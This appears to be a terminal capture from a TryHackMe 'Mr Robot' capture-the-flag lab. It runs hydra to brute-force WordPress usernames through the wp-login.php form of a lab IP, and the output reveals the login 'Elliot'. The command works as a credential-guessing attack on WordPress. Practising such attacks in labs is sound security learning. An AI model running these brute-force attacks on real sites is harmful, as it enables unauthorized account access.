 [~/Documents/Cybersecurity/CTF-Boxes/TryHackMe/MrRobotCTFBox]$ hydra -L fsocity.dic -p test 10.10.176.17 http-post-form "/wp-login.php:log=^USER^&pwd=^PWD^:Invalid username" -t 30 *[main]
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-26 15:55:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:858235/p:1), ~28608 tries per task
[DATA] attacking http-post-form://10.10.176.17:80/wp-login.php:log=^USER^&pwd=^PWD^:Invalid username
[80][http-post-form] host: 10.10.176.17   login: Elliot   password: test
[STATUS] 138.00 tries/min, 138 tries in 00:01h, 858097 to do in 103:39h, 30 active
[STATUS] 113.33 tries/min, 340 tries in 00:03h, 857895 to do in 126:10h, 30 active
[STATUS] 104.86 tries/min, 734 tries in 00:07h, 857501 to do in 136:18h, 30 active
[STATUS] 107.60 tries/min, 1614 tries in 00:15h, 856621 to do in 132:42h, 30 active